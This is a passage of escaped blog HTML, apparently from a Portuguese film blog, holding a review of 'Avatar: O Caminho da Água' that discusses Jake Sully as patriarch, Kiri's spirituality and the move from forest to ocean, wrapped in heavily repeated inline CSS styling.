margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETreze anos após o deslumbramento original, o retorno a Pandora em \u003Cspan data-index-in-node=\"70\" data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EAvatar: O Caminho da Água\u003C\/span\u003E substitui a euforia da descoberta pela gravidade da sobrevivência. Se em \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2010\/01\/avatar-2009.html\" target=\"_blank\"\u003E2009\u003C\/a\u003E o foco era a conexão com um novo mundo, aqui a narrativa mergulha na responsabilidade de protegê-lo, deslocando Jake Sully e Neytiri da linha de frente da guerra para o exílio em domínios oceânicos. James Cameron nos convida a abandonar o solo firme das florestas para compreender que a paz é um estado frágil, mantido apenas pela força inquebrável dos laços familiares e por uma nova e profunda espiritualidade que emerge das profundezas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"4\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003ENesse contexto\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, o grande espetáculo desta obra não reside apenas na proeza técnica, mas na corajosa transição de Jake Sully. Ao assumir o papel de patriarca, ele abraça uma vulnerabilidade que, paradoxalmente, é sua maior força. Escolher a proteção da continuidade da família em vez da glória imediata da batalha é um ato de maturidade profunda. O exílio, embora doloroso, revela-se um movimento estratégico. Ao abrir-se para a adaptação e para o convívio com novas tribos e ecossistemas, Jake não está apenas fugindo, ele está fortalecendo a resiliência dos Na'vi e garantindo que o legado de Pandora sobreviva através das gerações.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblG-zy8AP60wq3wwbyUNEQmVUpfpOBNqguJCkQn56kkVk6g-W0w4aXaffubzhkwYO5WtZcUVSxet9gYZRQg4h7-rHpKPF7SX75zjhMHLHNq_mD7A5JeKEzbYlzIl5TabqKlJrbvO82KIRfubMA3KNc_-d54jRCzLlkJBfU2NupRI4VIIFfB3CbOhjDqQ\/s864\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua%20-%20james%20cameron%20cr%C3%ADtica%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"864\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblG-zy8AP60wq3wwbyUNEQmVUpfpOBNqguJCkQn56kkVk6g-W0w4aXaffubzhkwYO5WtZcUVSxet9gYZRQg4h7-rHpKPF7SX75zjhMHLHNq_mD7A5JeKEzbYlzIl5TabqKlJrbvO82KIRfubMA3KNc_-d54jRCzLlkJBfU2NupRI4VIIFfB3CbOhjDqQ\/w640-h360\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua%20-%20james%20cameron%20cr%C3%ADtica%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe Jake Sully representa a estratégia física, \u003C\/span\u003E\u003Cspan data-index-in-node=\"46\" data-path-to-node=\"5\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003Epor outro lado\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, a jovem Kiri surge como a alma transcendental deste capítulo. Personagem fantástica e dotada de um carisma magnético, ela carrega consigo uma empatia profunda que transborda em sua conexão com a natureza. James Cameron utiliza Kiri para elevar a espiritualidade da franquia a um novo patamar. Ela não apenas habita Pandora, ela a sente em cada batida de coração de Eywa. Como um elo entre o melhor de dois mundos, Kiri espiritualiza a tecnologia do filme, lembrando-nos que, para além da guerra, existe uma rede sagrada de vida que exige nossa escuta e proteção.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EEssa espiritualidade encontra eco\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E na própria geografia de Pandora. Do ponto de vista místico e sensorial, a transição da floresta para o oceano revela o poder da fluidez. A água traz consigo a necessidade de adaptação e o movimento de deixar o destino fluir. Enquanto a floresta oferecia um refúgio fechado, o azul infinito do oceano abre o filme para uma luminosidade que revela novas potencialidades, outras tribos e ancestrais. Essa abertura gera uma sensação de maior vulnerabilidade, mas reside justamente aí a riqueza da obra: a vulnerabilidade como porta de entrada para uma conexão mais profunda. Em Pandora, adaptar-se ao movimento das águas é transformar a fragilidade da exposição em uma força de resistência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"7\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: 